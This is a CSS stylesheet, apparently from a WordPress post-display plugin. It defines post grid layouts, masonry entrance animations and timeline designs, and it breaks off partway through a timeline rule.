.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}



/***** Grid bdpp-design-2 *****/

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-3 *****/

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-4 *****/

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-5 *****/

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-gridbox{margin-bottom:35px;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-6 *****/

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox{margin-bottom:35px; text-align:center;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-cats a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-sub-title{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content-overlay{position:absolute; top:50%; left:0; right:0; padding:20px; -webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-format-icon{position:unset; display:block;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top  .bdpp-post-meta-down .bdpp-post-cat-link{color:#fff;}



/***** Grid bdpp-design-7 *****/

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-8 *****/

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-9 *****/

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-10 *****/

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-11 *****/

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-12 *****/

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

/*********************************************************

					Masonry Effects

**********************************************************/



/* Effect 2: Move Up */

.bdpp-post-masonry-wrap.bdpp-effect-2 .bdpp-post-grid{-webkit-transform: translateY(200px);  transform: translateY(200px);-webkit-animation: BdppMoveUp 0.65s ease forwards; animation: BdppMoveUp 0.65s ease forwards;}

@-webkit-keyframes BdppMoveUp {

	0% {}

	100%{ -webkit-transform: translateY(0); opacity: 1; }

}

@keyframes BdppMoveUp {

	0% {}

	100%{-webkit-transform: translateY(0); transform: translateY(0); opacity: 1; }

}



/* Effect 3: Fall Perspective */

.bdpp-post-masonry-wrap.bdpp-effect-3 {    -webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-3 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);

	transform: translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation: BdppFallPerspective .8s ease-in-out forwards; animation: BdppFallPerspective .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}

@keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}



/* Effect 4: BdppFly (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-4 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-4 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 50% 50% -300px;

	transform-origin: 50% 50% -300px;-webkit-transform: rotateX(-180deg);transform: rotateX(-180deg);-webkit-animation: BdppFly .8s ease-in-out forwards;

	animation: BdppFly .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); opacity: 1;}

}

@keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }

}



/* Effect 5: BdppFlip (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-5 {-webkit-perspective: 1300px;    perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-5 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 0% 0%; transform-origin: 0% 0%;-webkit-transform: rotateX(-80deg); transform: rotateX(-80deg); -webkit-animation: BdppFlip .8s ease-in-out forwards; animation: BdppFlip .8s ease-in-out forwards;}

@-webkit-keyframes BdppFlip {

	0% {}

	100% { -webkit-transform: rotateX(0deg); opacity: 1; }

}

@keyframes BdppFlip {

	0% {}

	100% {-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1;}

}



/* Effect 6: BdppHelix (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-6 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-6 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: rotateY(-180deg);

	transform: rotateY(-180deg);-webkit-animation: BdppHelix .8s ease-in-out forwards;animation: BdppHelix .8s ease-in-out forwards; animation-duration: 0.5s;

}

@-webkit-keyframes BdppHelix {

	0% { }

	100% {-webkit-transform: rotateY(0deg); opacity: 1; }

}

@keyframes BdppHelix {

	0% { }

	100% { -webkit-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; }

}



/* Effect 7: Bounce */

.bdpp-post-masonry-wrap.bdpp-effect-7 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-7 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: scale(0.4);

	transform: scale(0.4);-webkit-animation: BdppPopUp .8s ease-in forwards;animation: BdppPopUp .8s ease-in forwards;animation-duration: 0.6s;

}

@-webkit-keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); opacity: 1; }

}

@keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }

}



/*********************************************************

					Timeline CSS

**********************************************************/

.bdpp-tmln-wrap .bdpp-tmln-icon{ text-align:center; display:flex;}



.bdpp-tmln-wrap{position: relative;}

.bdpp-tmln-wrap .bdpp-tmln-inr-wrap{position:relative;}

/****Timeline design-1*******************/

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-format-icon{width:100%; line-height:0px !important;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{background:none; border:0px; color:#d9b44a; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto;padding:10px 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{position: relative; width:50%; clear: left;float: left;  margin-bottom: 100px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:50%; clear: right;float: right; margin-top: 100px; margin-bottom: 0px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{content: ""; width:5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; right: 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 38px; height: 38px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 82px; right: 5.2%; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; padding: 30px; background: #fff; float: left; border: 3px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; left:0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{right: auto; left: 5.2%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{ padding:4px 0;}

}

@media only screen and (max-width: 640px){

	.bdpp-tmln-wrap.bdpp-design-1{ margin: 0 15px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{width:100%;  margin-top:15px;  margin-bottom:0px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:100%; margin-top:15px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{left: 0; margin: 0;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; float: right; text-align: left;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content:before{ left: -10%; }

}

@media only screen and (max-width: 480px){	

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{ display: none; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -13px;}

}



/****Timeline design-2*******************/

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-format-icon{width: 40px;border: 1px solid #fff;border-radius: 50%;height: 40px;display: block;margin: 10px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap{padding-top: 50px; overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{content: ""; width: 7px; height: 100%; background: #084772; margin: 0 auto; position: absolute; top: 80px; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{width: 50%; padding: 20px 60px; border-top: 7px solid #084772; border-right: 7px solid #084772; border-radius: 0 30px 0 0; position: relative; right: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{display: block; width: 60px; height: 60px; line-height:40px; border-radius: 50%; background: #e84c47; text-align: center; font-size: 25px; color: #fff;  position: absolute; top: -35px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content{display: block; padding: 30px; background: #e84c47; color: #fff; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:hover{text-decoration: none; color: #fff;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{content: ""; display: block; width: 10px; height: 50px; border-radius: 10px; background: #e84c47; border: 1px solid #fff !important; position: absolute; top: -35px; left: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{left: auto; right: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{ margin-bottom: 50px; float:left; clear:left; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n){ margin: 130px 0 30px 0; float:right; clear:right; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{ background: #4bd9bf; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-icon{ background: #ff9e09; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content,

